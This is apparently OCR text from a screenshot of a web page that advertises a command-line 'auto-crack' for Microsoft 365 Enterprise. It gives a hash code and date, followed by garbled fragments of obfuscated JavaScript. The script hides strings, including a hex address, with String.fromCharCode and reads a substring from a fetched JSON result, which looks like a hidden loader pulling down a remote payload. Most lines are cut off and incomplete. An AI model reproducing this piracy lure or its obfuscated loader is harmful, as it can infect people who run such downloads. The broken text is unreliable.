
Skip
to
content
Microsoft 365 Enterprise E3 x86 Auto-
Crack CMD
🛠 Hash code: 03795b8801fedc361f9b53f3044ccfea
Last modification: 2026-06-22
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34)
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCha